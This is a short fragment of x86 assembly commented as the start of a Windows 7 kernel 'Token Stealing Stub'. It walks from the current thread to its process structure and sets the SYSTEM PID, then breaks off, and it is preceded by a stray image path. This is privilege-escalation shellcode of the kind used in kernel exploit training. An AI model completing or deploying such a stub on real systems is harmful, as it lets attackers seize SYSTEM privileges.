 ; Start of Token Stealing Stub
xor eax, eax ; Set ZERO
mov eax, fs:[eax + KTHREAD_OFFSET] ; Get nt!_KPCR.PcrbData.CurrentThread
; _KTHREAD is located at FS:[0x124]
mov eax, [eax + EPROCESS_OFFSET] ; Get nt!_KTHREAD.ApcState.Process
mov ecx, eax ; Copy current process _EPROCESS structure
mov edx, SYSTEM_PID ; WIN 7 SP1 SYSTEM process PID = 0x4